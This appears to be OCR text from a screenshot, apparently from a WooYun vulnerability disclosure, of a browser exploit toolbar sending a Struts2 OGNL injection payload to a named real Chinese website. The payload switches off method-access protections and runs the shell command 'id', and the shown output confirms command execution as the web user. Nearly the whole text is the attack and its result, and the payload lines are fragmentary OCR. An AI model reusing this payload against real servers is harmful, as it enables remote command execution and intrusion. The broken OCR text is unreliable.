 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://point.ulechina.tom.com/zone/zone.action
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school
INT SQL XSS Encryption Encoding Other
Load URL http://point.ulechina.tom.com/zone/zone.action
Split URL
Execute
Enable Post data Enable Referrer
Post data ('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecu
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43webRootzfilecmd\75\'id\40\'')(d))&(h)(('\43webRootzpro\75
\40java.io.DataInputStream(\43webRootzpro.getInputStream())')(d))&(i01)(('\43webStr\75new\40byte[51020]')(d)
\40java.lang.String(\43webStr)')(d))&(i2)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()
高级搜索 百度搜索_... htt...on 申请收录-... WooYun.... 搜索结果 |... 厂商信息_... Wo
uid=1000(web) gid=1000(web) groups=1000(web)
www.wooyun.org